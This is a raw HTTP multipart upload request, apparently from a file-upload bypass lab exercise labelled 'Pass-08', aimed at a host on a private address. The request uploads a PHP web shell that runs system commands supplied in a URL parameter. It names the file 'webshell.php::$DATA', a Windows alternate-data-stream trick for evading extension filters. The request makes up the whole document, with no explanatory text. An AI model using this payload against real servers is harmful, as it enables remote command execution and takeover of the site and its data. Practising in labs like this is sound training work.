 POST /Pass-08/index.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------4833311154639
Content-Length: 340
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------4833311154639
Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DATA"
Content-Type: application/octet-stream
<?php system($_GET["tt"]);?>
-----------------------------4833311154639
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4833311154639--